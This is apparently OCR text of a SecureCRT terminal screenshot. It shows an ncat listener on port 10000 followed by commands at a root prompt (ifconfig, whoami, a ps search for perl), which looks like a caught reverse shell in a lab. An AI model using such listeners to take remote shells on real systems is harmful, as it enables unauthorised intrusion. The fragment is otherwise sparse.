 - SecureCRT
Enter host <Alt+R>
Session Manager
ubuntu@ ~$ ncat -l -p 10000
# ifconfig | grep 192
inet addr:192.168.246.135 Bcast:192.168.246.255
Mask:255.255.255.0
# whoami
root
# ps aux | grep 'perl'
root 14248 0.0 0.2 15944 2372 pts/4 S+ 15:54
0:00 grep perl
#